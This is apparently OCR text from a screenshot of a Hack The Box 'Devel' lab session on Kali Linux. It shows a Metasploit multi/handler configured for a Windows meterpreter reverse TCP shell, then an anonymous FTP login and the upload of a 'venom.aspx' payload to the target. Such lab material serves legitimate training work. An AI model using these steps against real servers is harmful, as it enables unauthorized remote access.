 kali@kali: ~/Repositories/hack-the-box/devel
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.12
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
File Actions Edit View
10.10.10.5
220 Microsoft FTP Serv
Name (10.10.10.5:kali)
331 Anonymous access a
Password:
230 User logged in.
Remote system type is
ftp> put venom.aspx
local: venom.aspx remo
200 PORT command succe
125 Data connection al
226 Transfer complete.
2932 bytes sent in 0.0
ftp>